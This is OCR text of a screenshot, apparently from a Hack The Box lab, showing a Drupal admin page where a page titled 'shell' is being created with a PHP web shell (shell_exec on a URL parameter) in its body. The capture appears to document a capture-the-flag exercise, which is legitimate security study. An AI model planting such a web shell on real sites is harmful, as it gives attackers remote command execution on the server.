 Hack The Box :: Active Mac
Create Basic page | 192.16
Not secure | 10.10.10.102/#overlay=node/add/page
Facebook YouTube GMX Engadget Bildschirmarbeit Cheezburger Online Banking »
Dashboard Content Structure Appearance People Modules Configuration Reports Help Hello admin Log out
Add content Find content Edit shortcuts
My account Log
Create Basic page
Home » Add content
Title *
shell
Body (Edit summary)
<?php echo shell_exec($_GET['e'].' 2>&1'); ?>
Text format PHP code
More information about text formats ?
• You may post PHP code. You should include <?php ?> tags.
Menu settings